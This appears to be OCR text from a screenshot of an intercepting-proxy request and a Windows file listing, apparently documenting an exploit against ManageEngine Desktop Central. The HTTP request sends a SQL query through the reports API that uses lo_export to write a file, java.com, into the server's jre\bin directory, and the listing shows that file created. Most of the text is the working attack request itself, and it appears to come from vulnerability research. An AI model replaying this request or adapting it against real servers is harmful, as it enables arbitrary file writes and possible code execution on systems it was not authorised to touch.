 Send
Cancel
< ▾
> ▾
Request
Pretty
Raw
\n
Actions
1 POST /dcapi/reports/queryReports/data HTTP/1.1
2 Host: 10.11.13.2:8020
3 Content-Length: 119
4 Accept: application/queryResult.v1+json
5 X-ZCSRF-TOKEN: dcparamcsr=51e2b21d3156e0bfe3c9401fb8937711aa93ede7d81f2ea3c6cb6e0bd95625c6d64f616d2ea0c08d8
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.43
8 Content-Type: application/queryReport.v1+json
9 Origin: http://10.11.13.2:8020
10 Referer: http://10.11.13.2:8020/webclient
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: showRefMsg=false; cacheNum=1; UserLoginTime=1612544042558; UEMJSESSIONID=57384091E569794FB84344D1CE
b2a5a26b3ccde7e4a8570d90e1847ffd; isRequestDemoPageNeeded=true
14 Connection: close
15
16 {
"reportName":"Test",
"query":"select lo_export(1299, 'C:\\program files\\desktopcentral_server\\jre\\bin\\java.com');"
}
This PC > Local Disk (C:) > Program Files > DesktopCentral_Server > jre > bin
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
OneDrive
This PC
Network
Name Date modified Type
instrument.dll 2/1/2021 6:21 AM Appl
j2pcsc.dll 2/1/2021 6:21 AM Appl
j2pkcs11.dll 2/1/2021 6:21 AM Appl
jaas_nt.dll 2/1/2021 6:21 AM Appl
jabswitch.exe 2/1/2021 6:21 AM Appl
java.com 2/5/2021 9:00 AM MS-D
java.dll 2/1/2021 6:21 AM Appl
java.exe 2/1/2021 6:21 AM Appl
java_crw_demo.dll 2/1/2021 6:21 AM Appl
JavaAccessBridge-64.dll 2/1/2021 6:21 AM Appl
java-rmi.exe 2/1/2021 6:21 AM Appl
javaw.exe 2/1/2021 6:21 AM Appl
jawt.dll 2/1/2021 6:21 AM Appl
JAWTAccessBridge-64.dll 2/1/2021 6:21 AM Appl
jdwp.dll 2/1/2021 6:21 AM Appl
jjs.exe 2/1/2021 6:21 AM Appl